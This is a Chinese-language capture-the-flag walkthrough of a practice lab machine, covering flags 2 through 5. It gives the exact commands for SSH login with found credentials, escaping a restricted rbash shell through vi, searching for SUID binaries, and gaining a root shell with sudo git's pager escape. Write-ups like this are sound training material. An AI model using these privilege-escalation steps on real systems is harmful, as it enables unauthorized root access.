
找到flag2

flag3
flag2提示,在这里已经没有其他有用信息了,考虑到其他方法

存在账号密码,此服务器还开启了ssh服务,尝试ssh链接
1 | ssh jerry@172.18.1.136 -p 7744 |
发现jerry连接不进去,tom可以
尝试提取flag3,发现没有cat命令


查看可以使用的命令
1 | compgen -c //查看可以使用的指令 |
发现最下面有个vi操作,也就是用vim编辑器操作
查看flag
1 | vi flag3.txt |

flag4
根据上个flag的提示,此后的操作就应该是提权了
这里刚好可以用vim进行rbash逃逸
rbash逃逸是Linux提权的其中之一
vi/vim法
1 | vi |
在编辑器里执行命令,按Esc
1 | :set shell=/bin/bash |
回车,然后打开我们的shell
1 | :shell |



进入到home目录下,可以看到两个用户的文件夹

在jerry下可以找到第四个flag。使用vi查看
flag5
最后就是提权
根据flag3的提示,我们需要su命令

但是此时我们还没办法使用这个命令,根据上面rbash逃逸方法,后面还需要设置环境变量
1 | export PATH=$PATH:/bin/ |
查看是否有suid提权
1 | find / -user root -perm -4000 -print 2>/dev/null |

这里并没有suid提权可利用的二进制文件,但是可以通过sudo查看具有root权限的文件
1 | sudo -l |
发现我们tom用户没办法用这个命令,flag3提示我们去su jerry,然后再操作一次


发现有个git可以用,这里我们利用git提权
- 第一种
1 | sudo git help config |
回车然后输入
1 | !/bin/bash (这里bash也可以换成sh) |
- 第二种
1 | sudo git -p help |
回车输入
1 | !/bin/bash (这里bash也可以换成sh) |

切换到根目录下,查找最后一个flag
1 | find / -name *flag* |

总结
- 页面重定向
- wordpress建站程序
- cewl使用方法
- rbash逃逸
- git提权